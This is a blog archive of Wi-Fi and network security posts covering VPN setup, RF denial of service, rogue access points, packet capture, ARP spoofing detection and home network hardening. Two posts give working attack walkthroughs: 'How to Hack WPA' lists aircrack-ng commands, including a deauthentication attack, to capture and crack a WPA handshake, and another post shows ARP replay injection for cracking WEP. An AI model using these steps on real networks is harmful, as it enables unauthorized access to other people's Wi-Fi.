Showing posts with label Wi-Fi Security. Show all posts

Sunday, October 7, 2012

Setting Up a VPN Connection

Follow these steps and you find it’s pretty easy to set up your own VPN connection (one of which is shown in the picture below). If you have set up other network connections using Windows Vista’s Network and Sharing Center, it is even easier for you.

Here’s how you set up the VPN connection:

  1. Click the Start menu and select Control Panel. The Control Panel opens.
  2. Click Network and Internet. The Network and Internet dialog box appears.
  3. Click Network and Sharing Center. The Network and Sharing Center appears.
  4. Under Tasks, click Set up a connection or network and then Connect to a workplace. The Picture Below shows this being done. The Network Connection dialog box appears. Despite the menu selection’s name, the VPN connection can be made anywhere, not just to a company network.
  5. Select whether to create a new connection or use an existing connection, as shown in the image below. This procedure creates a new connection.
  6. Click Next. The Connection dialog box appears and lets you choose how to connect, either using your Internet connection or dial-up.
  7. Select your Internet connection, as shown in the image below.
  8. Enter the domain name or IP address of the computer to which you are connecting, as shown in the image below. You can get this information from your network administrator.
  9. Click Next. You can enter the login name and password for the VPN connection.
  10. Click Create. Your new VPN connection appears in the Network Connections dialog box, as shown in the image below.


Tuesday, August 11, 2009

Layer 1 DoS Attacks



A particularly troublesome issue for Wi-Fi security is the denial of service (DoS) attack. In a DoS attack, the goal of the attacker is not to penetrate or steal data from the network it is simply to disable the network. For mission-critical systems, this is a serious security concern. If the WLAN goes down, then any application or network resource being accessed through the WLAN is now no longer available. The wireless VoIP phone conversation comes to an abrupt end, communications with your database server are no longer possible, and wireless access to an Internet gateway has been closed.

Many denial of service attacks exist at layer 2 and occur when an attacker manipulates information in the layer 2 header of an 802.11 management frame and then retransmits the edited frames into a wireless environment with some sort of packet generator. Numerous published layer 2 DoS attacks exist. The most common is achieved by manipulating de-authentication or disassociation management frames. Currently, layer 2 DoS attacks cannot easily be prevented, but can be easily detected.

The 802.11w Task Group is addressing methods to also prevent many layer 2 DoS attacks. This method has been driven by Cisco’s Management Frame Protection under the Unified Wireless vision. In the meantime, wireless intrusion detection systems can detect and locate the radio card that is the source of a layer 2 DoS attack. But denial of service attacks to wireless networks can even more easily occur at layer 1 in the RF environment.

Layer 1 DoS attacks are a result of radio frequency interference interference. 802.11 WLAN radio cards use a medium access method called carrier sense multiple access/collision avoidance (CSMA/CA). This medium access method ensures that only one single radio card is transmitting at any given time in the half-duplex radio frequency medium. Part of the CSMA protocol is the clear channel assessment (CCA).

The simplest explanation of clear channel assessment is that 802.22 radio cards listen before they transmit. if an 802.11 radio is about to transmit, it will perform a CCA and listen of current RF transmissions in the same frequency space. If the RF medium is clear, the radio card will transmit. However, if the medium is not clear (based on sensing RF transmissions that exceed pre-defined energy thresholds), the 802.11 radio will defer for a defined amount of time and then perform the CCA once again to listen for a clear medium before transmitting.

But if there is a “continuous” RF transmission that is constantly heard during the CCA intervals, 802.11 transmissions will completely cease until the signal is no longer present. If 802.11 transmissions cease due to an interfering RF signal, the result is a denial of service to WLAN. What can cause layer 1 DoS? Layer 1 DoS can be a result of either intentional or unintentional interference.

Tuesday, August 4, 2009

Undetectable Rogue Access Points


The wireless security risk that receives the most attention is that of a rogue access point. Rogue 802.11 devices are most often connected to an 802.3 Ethernet data port by an employee who dose not realize the consequences of his actions. The issue is that the rogue device is now a portal to your 802.3 wired infrastructure. Anyone who can connect to the wireless rogue device now can potentially attack network resources via the wireless portal. WIDS solutions were first developed to detect rogue access point and rogue devices. Not only have WIDS solutions proved to be effective at detecting rouge WI-Fi devices but the same solutions have been extended to automatically disable the rouge devices using a number of published and unpublished termination methods.

The problem is that certain types of rogue access points currently go undetected because of the layer 1 analysis limitations of the WIDS/WIPS solutions. The 802.11 radio cards that reside inside a WIDS/WIPS solutions are designed to understand other Wi-Fi signals. Therefore any rogue device that uses the standard Wi-Fi protocols will be detected fairly instantly. (Although devises that use Wi-Fi in non-standard ways such as operating on a non-standard center frequency may not be easily detected). And devices that use other protocols will also not be detected. Examples of these non-Wi-Fi rogue devices include devices that use frequency hopping spread spectrum (FHSS) radio protocols. Legacy 802.11 access points that were manufactured from 1997-1999 often used a frequency hopping protocol called 802.11 FH. Additionally, a consortium of mobile wireless vendors called the HomeRF

Working Group used to exist. These vendors manufactured non-802.11 access points that also used FHSS transmissions in the 2.4 GHz frequency range. Although 802.11 FH and HomeRF devices are no longer sold, they are widely available at very little cost on eBay and other auction retailers. Bluetooth radios also use FHSS transmissions in the 2.4 GHz frequency range. Because Bluetooth radios are in many devices that also have Ethernet connectivity (Such as laptops), Bluetooth radios should also be considered a potential rogue threat.

Bluetooth radios can all be used by an attacker as rogue devices and will go undetected by current WIDS/WIPS solutions. In fact, because of this weakness, they make very attractive approaches for someone trying to maliciously install an open port onto your network. The proper tool needed to detect and locate these rogue devices is a spectrum analyzer. Spectrum analyzers can detect all types of non-WiFi radio devices, including frequency hopping radios. In fact, some analyzers can look at the RF signature of the device, and determine exactly what type of non-WiFi radio has been found. Another potential rogue device that can go undetected is an access point that transmits in a frequency range not supported by 802.11 radios. 802.11 radios either transmit in the unlicensed 2.4 GHz ISM frequency band or in the unlicensed 5 GHz UNII frequency bands. Non-802.11 wireless networking equipment exists that operates in the 902-928 MHz unlicensed ISM frequency band. Only a spectrum analyzer that sweeps the 900 MHz frequency range could detect this type of device because 802.11 radios do not listen in 900 MHz frequency range.

A Layer 2 WIDS/WIPS solution is still a recommended solution for detection and prevention of many 802.11 rogue devices. But adding a full-time spectrum analysis solution provides for greater detection of a wider range of rogue devices.

Monday, August 3, 2009

Wi-Fi Security Concerns


WLANs have additional security threats to consider that are RF in nature. Protocol-level attacks that attempt to penetrate Wi-Fi data security include rogue access points, authentication attacks, evil twin access point, man-in-the-middle, Wi-Fi phishing, and malicious eavesdropping. Most of these attacks exit at layer 2 of the OSI model. Proper authentication, encryption, and segmentation security solutions can be implemented to mitigate many of these well-known attacks. Layer 2 security monitoring solutions can also be put in place to detect when layer 2 attacks are taking place.

But a major oversight in current wireless intrusion detection systems (WIDS) solutions is that they have been unable to detect layer 1 security threats WIDS typically use 802.11 radio cards that have limited layer 1 visibility. They are only capable of monitoring high-level layer 1 statistics such as received signal strenght and signal-to-noise ratio (SNR) across a channel. These limited capabilities are completely insufficient for full spectrum analysis. For this reason, the 802.11 radio card that resides in a mobile or sensor-based WIDS solution can perform only layer 2 security monitoring and layer 2 performance analysis. With that in mind, it should be understood that the only effective tool for accomplishing proper layer 1 spectrum analysis and layer 1 security monitoring is a true spectrum analyzer.

Sunday, July 5, 2009

Packet capture


Screenshot of Wireshark 1.Image via Wikipedia

Packet sniffer’s, are protocol analyzers meant to capture the packets that are seen by a machine’s network interface. When a sniffer runs on a system, it grabs all the packets that come into and goes out of the Network Interface Card (NIC) of the machine on which the sniffer is installed. This means that, if the NIC is set to the promiscuous mode, then it will receive all the packets sent to the network if that network is connected by a hub. Unfortunately, in a switched network, since switches do not broadcast the packets, sniffers cannot see any packet that is not having the destination address of the machine on which it is installed.

This is unfortunate for testing reasons, but fortunate for security reasons. It is fortunate because, if an attacker installs a sniffer in a trusted network, but if the trusted network uses a hub to broadcast the packets within that network, then the sniffer would be able to look at every single packet that is going across the network.

Many network monitoring tools are based on passive packet capture. The principle is
the following: the tool passively captures packets flowing on the network and analyzes
them in order to compute traffic statistics and reports including network protocols being used, communication problems, network security and bandwidth usage. Many network
tools that need to perform packet capture ([tcpdump], [ethereal], [snort]) are based on a popular programming library called libpcap [libpcap] that provides a high level
interface to packet capture.

The main library features are:
• Ability to capture from various network media such as ethernet, serial lines, virtual interfaces.
• Same programming interface on every platform.
• Advanced packet filtering capabilities based on BPF (Berkeley Packet Filtering),
implemented into the OS kernel for better performance.

Depending on the operating system, libpcap implements a virtual device from which
captured packets are read from userspace applications. Despite different platforms
provide the very same API, the libpcap performance varies significantly according to
the platform being used.

On low traffic conditions there is no big difference among the various platforms as all the packets are captured, whereas at high speed1 the situation changes significantly. The following table shows the outcome of some tests performed using a traffic generator [tcpreplay] on a fast host (Dual 1.8 GHz Athlon, 3Com 3c59x ethernet card) that sends packets to a mid-range PC (VIA C3 533 MHz, Intel 100Mbit ethernet card) connected over a 100 Mbit Ethernet switch (Cisco Catalyst 3548 XL) that is used to count the real number of packets sent/received by the hosts3.

The traffic generator reproduces at full speed (~80 Kpps) some traffic that has been captured previously, whereas the capture application is a simple application named pcount based on libpcap that counts and discards, with no further analysis, the captured packets.

Tuesday, June 9, 2009

How to Hack WPA


This is for security if u lost ur router's password..... I DO NOT TAKE ANY RESPONSIBILITY FOR ANYTHING HAPPENED AFTER READING THIS GUIDE ok... This is a good one, let me tell you! There can be so many issues setting up your box to actually get the tools working and i'm not even touching on that, but if you can get everything to work, you'll be cracking wireless networks like a pro in no time.

Tools
******
I've been really, really successful with basically one tool set called AirCrack. Download that.

Kismet is an excellent tool for sniffing out wireless networks as well and could prove useful. that can be download it here

NetStumbler is a Windows-based wireless tool that will detect wireless network and mark their relative position with a GPS NetStumber uses an 802.11 Probe Request sent to the broadcast destination address which causes all access point in the area to issue an 802.11 Probe Response containing network configuration information, such as their SSID and WEP status. When hooked up to a GPS NetStumbler will record a GPS coordinate for the highest signal strength found for each access point. and can be found here

An encrypted wireless network. We'll be working on WEP encrypted networks as well as static passkey WPA or WPA-PSK

Note: Make sure you can get your card into monitor mode (sometimes called raw monitor or rfmon). This is VERY important

WPA is an encryption algorithm that takes care of a lot of the vunerablities inherent in WEP. WEP is, by design, flawed. No matter how good or crappy, long or short, your WEP key is, it can be cracked. WPA is different. A WPA key can be made good enough to make cracking it unfeasible. WPA is also a little more cracker friendly. By capturing the right type of packets, you can do your cracking offline. This means you only have to be near the AP for a matter of seconds to get what you need. Advantages and disadvantages.

WPA basically comes in two flavours RADIUS or PSK. PSK is crackable, RADIUS is not so much.
PSK uses a user defined password to initialize the TKIP, temporal key integrity protocol. There is a password and the user is involved, for the most part that means it is flawed. The TKIP is not really crackable as it is a per-packet key but upon the initialization of the TKIP, like during an authentication, we get the password (well the PMK anyways). The reason this is different from WEP, is because in WEP cracking, you simply crack the key, you don't need to intercept the key, its already there, you just decrypt it with enough IV's. However, in WPA/WPA2, you need to wait for a handshake to authenticate, this means you need to wait for someone to successfully join the network using the password, and aircrack will grab the handshake encryption, and use that.

you need to bring down your wireless interface so you can modify it. Mine is rausb0, so I would type 'ifconfig rausb0 down' (That part I cut out of the image below, oops).

The commands are explained below

- modprobe -r rt73
- modprobe rt73

Bring the wireless interface back up

- ifconfig rausb0 up

Change the rate of the wireless interface to 1M, this helps a lot, but its not required. It does solve some other problems you would encounter if you don't do this.

- iwconfig rausb0 rate 1M

Bring rausb0 into monitoring mode

- airmon-ng rausb0 start

Look for your network, I am doing this at my own house, with another computer on the LAN, thus I know exactly what I am looking for.

Type the following command into the CLI or CMD to start monitoring the network(s).

- airodump-ng rausb0

This command will list the networks around you, there mac addresses, there network names, and there security method/encryption type (WPA, WPA2, WEP, OPN, we are looking for WPA or WPA2). Here is a screenshot of what you should see, it wont be exact, obviously, because you aren't in my house

See the MAC 00:00:00:00:00:F1, thats my network! Once you see the network you are looking for, hit ctrl+c to stop the search, so you can copy the MAC.

NOTE: The list of networks, you see MAC address 00:00:00:00:00:01 is connected to AP 00:00:00:00:00:F1. That is the other wireless laptop, on the network. You can view all network connections. For WPA, you will need to intercept the authentication.

Focus and capture packets of the AP you are looking at (Leave running open new terminal for further commands). Type the following command

- airodump-ng -c 1 -w psk --bssid 00:00:00:00:00:F1 rausb0

Where -c specifies the channel 1, psk is the file it will write the data to, and --bssid is the MAC of the AP.

This is the tough part.. You need to either wait for someone to try to connect to the network and type the password, or you need to try a de-authentication attack against a client that is already connected.

I have tried a de-authentication attack, but it seems my wireless card is unable to do so. But to try it, this is the following command.

- aireplay-ng -0 -a -c
so if I were to try it, with 1 try (you can even try 10, whateve you want), with the AP 00:00:00:00:00:F1, and the client 00:00:00:00:00:01, it would look like this:

- aireplay-ng -0 1 -a 00:1D:7E:98:30:F1 -c 00:1C:10:EA:03:31 rausb0

What this does exactly is attempts to kick the user off of the network, thus forcing them to rejoin the network, that is where you will capture the HANDSHAKE.

Once you see "WPA Handshake " in the upper right of the monitor mode, then you have successfully captured a handshake, which means someone else joined the network while you were monitoring it, and you captured the encrypted password!

Cracking the password.. You will need a password list. A good one too! Here is the cool thing, you are not actually trying to join the network with your passwords, you are simply encrypting the passwords in your password list in the same way your handshake is encrypted, and comparing them.

Remember earlier we named the file that the data was being written to 'psk'?... alright, just making sure, because you are going to need the name of whatever you named it, (name doesnt matter).
Type the following command into your CLI or CMD:

- aircrack -ng -w passwordlist.txt filename*.cap

So my password list is called english.txt, and my filename is psk, thus I can use psk*.cap. (I add a * after the psk, because it will have a number after the file).

Thats about it 

Thursday, June 4, 2009

ARP design

Request

As outlined above, the requirement of ARP is to convert a protocol address to a MAC address. In the following examples, the sender will have the IP address 10.0.0.1 and the destination will have the IP address 10.0.0.2. We can imagine such a query to be of the following form:

Who is 10.0.0.2? Tell 10.0.0.1.
Now, this is addressed to everyone in the network. If no one responds within a timeout, then an appropriate action can be taken.

Once again, there seems to be a chicken/egg problem. The source puts in its protocol address (10.0.0.1) in the request. How will it reply to the host, if it doesn't have its MAC address? This problem can be resolved in two ways.

Since the host which is issuing the request has to fill in its SOURCE address in the packet, we can infer the sender's MAC address from the packet's SOURCE.
Attach the source address along with the request.
For a couple of reasons, (2) is preferred over (1). This decision, I believe, was made keeping the consideration that the Address Resolution should be independent of whether we run Ethernet II, or FDDI, or Ethernet I or any other protocol. So, the source hardware address is embedded inside the ARP request itself. However, to account for different sizes in the hardware address (6 bytes for Ethernet), a hardware address size is also included. Once again, the protocol address needn't be an IP address. It can be something else too. So, the protocol address size is also included in the request.

To summarize, the following fields are present in an ARP packet.

Field Description
opcode Are we requesting or replying to a request?
hwlen The hardware address length -- 6 bytes in Ethernet
protolen The protocol address length
srchw The source hardware address
dsthw The destination hardware address. It will be 00:00:00:00:00:00 in the case of a request
srcproto The source protocol address
dstproto The destination protocol address
The actual structure of the ARP packet can be seen in this website.

http://www.networksorcery.com/enp/protocol/arp.htm
The above request can be easily visualized as follows.


A sample ARP Request packet, dissected.2

Reply

The concerned host will see the request, and reply with its MAC address embedded in a ARP-Reply packet. The reply can be thought of as:

10.0.0.2 is at 55:44:33:22:11:00
addressed to 00:11:22:33:44:55. The corresponding packet fields will not be hard to see, given the ARP packet structure.

Layer 2 Attacks

We have discussed a lot of pre-requisites. Now, it's time to delve into the details of the attack. We will first look at what kind of attacks are possible at this layer of the protocol stack and then look at ways to detect and if possible, prevent these attacks.

One of the most common attacks that is possible at any level in the protocol stack is a Denial of Service. It can be caused either due to excessive flooding of packets, causing loss of bandwidth and CPU time (consumed in processing the packets). Other attacks cleverly manipulate the fields present in the ARP packet to their advantage. Remember, the intelligence of the Internet/Intranet is at the end hosts.

One such clever manipulation leads to an attack called ARP Spoofing. Since the addresses are filled by the host, they can be filled with arbitrary values. These manipulations can lead to various kinds of attacks.

Denial of Service (DoS)

Suppose I am an attacker, masquerade and reply to the ARP request that is not for me; the source will send packets to me. But, I will inspect the packets and just drop them, leading to a DoS for the source.

Man in The Middle (MiTM)

Say I am an attacker. A DoS can raise suspicion even to a naive user. So, I decide to spy on the packets that are incoming, and forward them to the actual destination. The actual sequence of events will be as follows:

1. Source: Who has 10.0.0.2? Tell 10.0.0.1
2. Attacker: Who has 10.0.0.2? Tell 10.0.0.3
3. Dest: 10.0.0.2 is at 55:44:33:22:11:00 (to 10.0.0.3)
4. Attacker: 10.0.0.2 is at de:ad:de:ad:de:ad (to 10.0.0.1)

So, the packets from *Source* are sent to *Attacker*,
instead of *Dest*. *Attacker* can play the role of a relay,
forwarding the packets so that the chain is completed. For
this, the attacker needs to know the MAC Addr of the
*Dest*. Hence, we need something like request (2).
Note that this is possible only if the attacker somehow traps the first request and prevents Dest from seeing the actual request. This may not be always possible, and we will see how this limitation can be overcome by the attacker.

Gratuitous ARP

There is a feature in ARP that was introduced, so that everyone in the network can update their ARP caches (or, ARP tables) for your computer. That method was called a Gratuitous ARP.

gratuitous
adjective.

uncalled for; lacking good reason; unwarranted
given or done free of charge
This special ARP packet, when broadcasted, causes all machines to update the ARP caches for the host (which is supplied by the srcproto field in the packet) to the MAC address pointed to by the srchw field of the packet. This can be dangerous! Fortunately, since this packet is a broadcast packet, it can also be seen by that host which the attacker wants to spoof as. So, the host can take necessary action to counter such an attack. However, note that nothing stops the attacker from sending a Gratuitous ARP addressed to a specific host, even though this isnt' part of the specification! This can be done by modifying the destination address in the Ethernet frame.

Now, we will see how to detect the above mentioned attacks.

Detection

The only way to detect such attacks is to monitor the network for suspicious activity. Since it is quite unlikely that the attacker would have been there all the time, a sudden change in the MAC address of the destination indicates a possible attack scenario.

Careful!

The above method can lead to a false positive situation, wherein there are two hosts on the network with the same IP address. In that case, both the hosts will reply to a request and this will cause a problem. In fact, this method is used by operating systems to detect duplicate IP addresses on the network. Windows usually pops up a ballon with a crib message.

This method will also fail if we have a segmented network. I presume that you have been introduced to concepts of Networks, Sub-Networks, Netmasks and Gateways. If not, please check the following page for a nice explanation of the same.

http://www.tcpipguide.com/free/t_SegmentsNetworksSubnetworksandInternetworks.htm
If we place an ARP Request for the hardware address of a host which is not physically on our network, the gateway will respond to the request with its physical address. This will happen for all addresses not in our network. But, this is not an attack scenario, even though the gateway is a perfect example of a Man in The Middle.

Protection

Since ARP spoofing can lead to possible leakage of sensitive information, we should be able to take preventive measures against it. One way is to use Intrusion Detection Systems (like netrakshini :D, which will be available soon) and stop the work if there is a warning of an attack taking place.

ARP replies are cached for a particular period of time. That is done to avoid an ARP request for every single packet that is transmitted! Otherwise, the network will be flooded with ARP requests and replies. Now, if we are sure of the first ARP reply, we could set the cache time to Infinity; essentially telling the OS that the MAC address of the destination will never change.

List of some software that help protect/detech ARP spoofing.

Arpwatch

ftp://ftp.ee.lbl.gov/arpwatch.tar.gz
http://www-nrg.ee.lbl.gov/
A *nix program that listens for ARP replies on the network and emails the concerned user of any changes.

anti-arpspoof

http://sync-io.net/Sec/anti-arpspoof.aspx

This program creates static ARP entries.

netrakshini

Coming soon!

Will feature tools to detect ARP spoofing

Alternatives

Another method of protection/prevention is to stop using ARP! Can we do without ARP? Is it absolutely needed?

Yes and no. Some kind of address resolution is definitely needed, to know the destination MAC address. However, it need not be ARP. I have not yet fully understood the alternatives and so, it is quite difficult for me to describe them. We have already seen one such way -- avoid ARP by using static MAC addresses.

IPv6, the next generation Internet Protocol avoids ARP. It uses a special mode of operation called Neighbour Discovery to find out the hardware address of the destination. However, that is a discussion for another time.

Conclusion

In this document, we saw that though ARP is essential, it can be easily exploited to launch attacks. They can be stopped by using various methods outlined. There are other ways to stop it, which I haven't touched upon in this article. You could see the following references for more information about ARP spoofing in general.

ARP Request Replay Attack


Description

The classic ARP request replay attack is the most effective way to generate new initialization vectors (IVs), and works very reliably. The program listens for an ARP packet then retransmits it back to the access point. This, in turn, causes the access point to repeat the ARP packet with a new IV. The program retransmits the same ARP packet over and over. However, each ARP packet repeated by the access point has a new IVs. It is all these new IVs which allow you to determine the WEP key.

What is ARP?

ARP is address resolution protocol: A TCP/IP protocol used to convert an IP address into a physical address, such as an Ethernet address. A host wishing to obtain a physical address broadcasts an ARP request onto the TCP/IP network. The host on the network that has the address in the request then replies with its physical hardware address.
ARP is the foundation of many attacks in the aircrack-ng suite. These links will allow you to learn more about ARP:

▪ PC Magazine: Definition of ARP
▪ Wikipedia: Address Resolution Protocol
▪ Microsft Technet: Address Resolution Protocol (ARP)
▪ RFC 826

Usage

Basic usage:

aireplay-ng -3 -b 00:13:10:30:24:9C -h 00:11:22:33:44:55 ath0

Where:
▪ -3 means standard arp request replay

▪ -b 00:13:10:30:24:9C is the access point MAC address

▪ -h 00:11:22:33:44:55 is the source MAC address (either an associated client or from fake authentication)

▪ ath0 is the wireless interface name

There are two methods of replaying an ARP which was previously injected. The first and simplest method is to use the same command plus the ”-r” to read the output file from your last successful ARP replay.

aireplay-ng -3 -b 00:13:10:30:24:9C -h 00:11:22:33:44:55 -r replay_arp-0219-115508.cap ath0

Where:
▪ -3 means standard arp request replay

▪ -b 00:13:10:30:24:9C is the access point MAC address

▪ -h 00:11:22:33:44:55 is the source MAC address (either an associated client or from fake authentication)

▪ -r replay_arp-0219-115508.cap is the name of the file from your last successful ARP replay

▪ ath0 is the wireless interface name

The second method is a special case of the interactive packet replay attack. It is presented here since it is complementary to the ARP request replay attack.

aireplay-ng -2 -r replay_arp-0219-115508.cap ath0

Where:
▪ -2 means interactive frame selection

▪ -r replay_arp-0219-115508.cap is the name of the file from your last successful ARP replay

ath0 is the wireless card interface name

Usage Example

For all of these examples, use airmon-ng to put your card in monitor mode first. You cannot inject packets unless it is in monitor mode. For this attack, you need either the MAC address of an associated client , or a fake MAC from attack 1. The simplest and easiest way is to utilize the MAC address of an associated client. This can be obtain via airodump-ng. The reason for using an associated MAC address is that the access point will only accecpt and repeat packets where the sending MAC address is “associated”. You may have to wait for a couple of minutes, or even longer, until an ARP request shows up. This attack will fail if there is no traffic.

Enter this command:

aireplay-ng -3 -b 00:14:6c:7e:40:80 -h 00:0F:B5:88:AC:82 ath0

The system responds:
Saving ARP requests in replay_arp-0219-123051.cap
You should also start airodump-ng to capture replies.
Read 11978 packets (got 7193 ARP requests), sent 3902 packets...
Initally the last line will look similar to:
Read 39 packets (got 0 ARP requests), sent 0 packets...

Then when the attack is in progress, the zeroes show the actual counts as in the full sample above. You can also confirm this by running airodump-ng to capture the IVs being generated. It should show the data count increasing rapidly for the specific access point. The second example we will look at is reusing the captured ARP from the example above. You will notice that it said the ARP requests were being saved in “replay_arp-0219-123051.cap”. So rather then waiting for a new ARP, we simply reuse the old ones with the ”-r” parameter:

aireplay-ng -2 -r replay_arp-0219-123051.cap ath0

The system responds:
Size: 86, FromDS: 0, ToDS: 1 (WEP)

BSSID = 00:14:6C:7E:40:80
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:0F:B5:88:AC:82

0x0000: 0841 0000 0014 6c7e 4080 000f b588 ac82 .A....l~@.......
0x0010: ffff ffff ffff 7092 e627 0000 7238 937c ......p..'..r8.|
0x0020: 8011 36c6 2b2c a79b 08f8 0c7e f436 14f7 ..6.+,.....~.6..
0x0030: 8078 a08e 207c 17c6 43e3 fe8f 1a46 4981 .x.. |..C....FI.
0x0040: 947c 1930 742a c85f 2699 dabe 1368 df39 .|.0t*._&....h.9
0x0050: ca97 0d9e 4731 ....G1

Use this packet ? y

You say “y” and then your system will start injecting:
Saving chosen packet in replay_src-0219-123117.cap You should also start airodump-ng to capture replies.

Sent 3181 packets...
As well, you can alternatively use per the Usage Section above:

aireplay-ng -3 -b 00:13:10:30:24:9C -h 00:11:22:33:44:55 -r replay_arp-0219-115508.cap ath0

At this point, if you have not already done so, start airodump-ng to capture the IVs being generated. The data count should be increasing rapidly.

Usage Tips

When you are testing at home, to generate an ARP packet to initiate the ARP injection, simply ping a non-existent IP on your network.

Usage Troubleshooting

I am injecting but the IVs don't increase!
See Tutorial: I am injecting but the IVs don't increase!
I get 'Read XXXXX packets (got 0 ARP requests), sent 0 packets...(0 pps)' - Why it doesn't send any packets?
Simply because there are no ARP packets being broadcast into the air and on the network, nothing to replay. If aireplay-ng doesn't find any of the right packets, it will not be able to replay anything. Don't forget that 'replay' imply that there's some packets are being broadcast, already sent by a legitimate client/AP.

Alternate Attack

Although not a direct troubleshooting tip for the arp request reinjection attack, if you are unable to get the attack to work or there are no arp request packets coming from the access point, there is an alternate attack you should consider:
▪ -p 0841 method: This technique allows you to reinject any data packet received from the access point and generate IVs.
Reblog this post [with Zemanta]

Tuesday, May 26, 2009

Securing your wireless network


A 1990s Ethernet network interface card. This ...Image via Wikipedia


Wireless network security should be your first priority as your setting up a router. An unsecured wireless network is an open invitation to trouble. Your neighbors, nearby businesses, even a stranger parked out in the street can access your network if it’s not secured. Wireless Networking Security Basics

Securing your wireless network is easy with these tips:

• Don’t leave defaults. Your router or access point is set up via a Web page that connects directly to the device. If you haven’t done so already, change the administration username and password. Hackers that know the login defaults will have an easy time configuring your network to be an open book.

• Get cryptic. Wireless network equipment can scramble the data that passes between computers on the network. Make sure to turn on the strongest encryption that all of your computers will support. It is crucial that all computers use the same type of encryption, or they won’t be able to communicate with each other. WPA and WEP are common encryption standards.

• Be picky. All network cards and hardware have unique identifiers called MAC addresses. Your router can be configured to only allow access to certain MAC addresses through a function called MAC Address Filtering. Turn this on and input the MAC addresses of all the network devices (cards, access points, etc.) that should have access to your wireless network.

To find the MAC address of your wireless card, use the following procedure:

◦ From the Windows Start menu, select Run
◦ Type in the command cmd and press return
◦ In the new window, enter the command ipconfig /all
◦ The MAC address (sometimes called the physical address) will be listed as a series of letters and number in the form—XX-XX-XX-XX-XX-XX
◦ Record the MAC address and close the window
◦ Note: you can add the MAC address of visiting PCs, but don’t forget to remove them from you filter list later.

• Wall yourself in. Make sure that firewall wireless network security software is enabled on all computers and routers in the network. Firewall software is designed to block unauthorized access to hardware. This is added level of security is a simple step toward a more secure network
Reblog this post [with Zemanta]

Sunday, May 17, 2009

Wireless Network Security Setup Guide

Just a few years ago I was clueless about why I should secure my wireless network. I didn’t care if other people used my wireless signal to surf the internet, and I thought it was too much hassle to figure out how to encrypt my network. What I didn’t realize, is that computer criminals rely on people like me to carry out their crimes. All they had to do was sit outside of my house and run some nifty software while they collected all of my personal data and all that it cost them was gas and time. It took me getting my credit card number stolen and my credit rating destroyed before I finally decided to take network security and the security of my data seriously. I hope this story isn’t too familiar to any of you out there but if it is I have just the guide for you.

Recently I was asked by the wonderful staff here at TechwareLabs to write a little guide on securing your home network, and explain a little bit of the techno-babble associated with network security encryption. I hope this guide finds you well and saves you from the mistakes so many like myself make. We will make this guide as easy to understand as possible so that everyone from the novice to the expert can tighten down the latches on their home and business security.

If you don’t think you have the time to secure your network all you have to remember is that it only takes one penetration of your data to cost you anywhere from hundreds to thousands of dollars. Getting ready to contact your credit card companies and maybe even a lawyer to start rebuilding your credit. We hope you aren’t planning on buying anything on credit any time soon.
First, let’s take a look at the most common hardware that consumers use to create wireless networks for their homes and small businesses. Knowing what you have is the first step to locking down unauthorized access.
Reblog this post [with Zemanta]